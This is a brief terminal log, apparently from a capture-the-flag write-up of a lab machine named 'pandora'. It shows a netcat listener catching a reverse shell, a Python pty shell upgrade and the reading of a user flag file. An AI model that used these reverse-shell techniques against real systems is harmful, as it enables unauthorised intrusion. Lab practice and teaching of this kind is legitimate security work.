 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.136:51554
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(matt) gid=1000(matt) groups=1000(matt)
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 2: python: not found
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
matt@pandora:/var/www/pandora/pandora_console/images$ cd ~
cd ~
matt@pandora:/home/matt$ ls
ls
user.txt
matt@pandora:/home/matt$ cat user.txt
cat user.txt
matt@pandora:/home/matt$